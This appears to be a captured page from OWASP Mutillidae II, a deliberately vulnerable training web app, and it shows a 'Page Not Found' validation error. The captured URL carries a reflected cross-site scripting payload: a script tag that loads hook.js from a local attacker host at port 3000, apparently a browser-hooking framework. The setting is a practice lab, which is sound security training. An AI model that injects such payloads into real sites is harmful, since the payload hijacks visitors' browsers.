 nowasp.local/mutillidae/index.php?page=text-file-viewer.php<script%20src="http://10.0.2.15:3000/hook.js"></script>
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.7.12 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Logged In User:
Home | Logout | ">Toggle Hints | ">Show Popup Hints | ">Toggle Security | ">Enforce SSL | Reset DB | View Log | View Captured
Page Not Found
Back " class="colorbox" title="Help me with page text-file-viewer.php" style="color: #000000;"> HELP Help Me!
Validation Error: 404 - Page Not Found